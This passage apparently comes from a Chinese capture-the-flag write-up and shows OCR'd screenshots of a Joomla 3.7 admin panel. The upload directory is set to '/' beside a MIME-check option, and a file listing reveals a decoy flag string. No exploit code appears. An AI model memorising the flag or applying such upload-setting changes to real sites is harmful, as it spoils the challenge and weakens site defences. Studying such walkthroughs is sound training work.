| 默认设置<br>多语言关联        | 多媒体文件 会员组权限                                                                                                    |                                 |
| 广告管理<br>缓存管理         | 允许上传的文件类型(扩展名) bmp,csv,doc,gif,ico.jpg,jpeg,odg,odg                                                             |                                 |
| 数据签入<br>联系方式         | 最大上传文件大小(MB) 10                                                                                                 |                                 |
| 文章管理<br>智能搜索<br>系统升级 | 警告! 目录路径<br>改变 "默认上传文件目录" 的默认目录名 "images" 可能会造成网站前台中的文件或图片链接失效。<br>"默认上传图片目录" 必须和"默认上传文件目录"相同或者是"默认上传文件目录"的子目录。 |                                 |
| 语言管理<br>多媒体文件管理      | 默认上传文件目录 /                                                                                                    |                                 |
| 菜单管理<br>私信管理         | 默认上传图片目录 /                                                                                                    |                                 |
| 模块管理<br>新 闻 源        | 限制上传权限                                                                                                    |                                 |
| 插件管理                 | 是否检查 MIME 类型 是 否                                                                                                |                                 |
| ☑ 网站首页 │ ● 个会员在前台登录  | 录   1 个会员后台登录   0 条私信   - 退出                                                                                    | Joomla! 3.7. CSDN@QQQDREDTEAU68 |

### 此时便可看到网站目录下的flag:





| 爲 条统管理 ▼ 会员管理 ▼ | 菜単管理 ▼ 内容管理 ▼ 组件设置 ▼ 扩展管理 ▼ 帮助 ▼ |
|-----------------|----------------------------------|
| 🖿 com_admin     | 🗋 🖿 includes                     |
|                 | 🗋 🖿 language                     |
| controllers     | 🗋 🖿 layouts                      |
| 🖿 helpers       | 🗋 🖿 libraries                    |
| 🖿 html          | 🗆 🖿 media                        |
|                 | modules                          |
| F models        | D Plugins                        |
| 🖿 forms         | templates                        |
| ► postinstall   | 🗖 🖿 tmp                          |
| postnotan       | Configuration.php                |
| 🖿 sql           | flag{OnLi-NeMalA-YsIA}           |
| thers           | 🗋 👔 index.php                    |
|                 | web.config.txt                   |
| 🖶 mysql         |                                  |
| 🖿 updates       |                                  |
| 🖿 mysql         |                                  |
| 🖿 postgresql    |                                  |
|                 | CSDN @weixin_51830687            |

这个flag并不是答案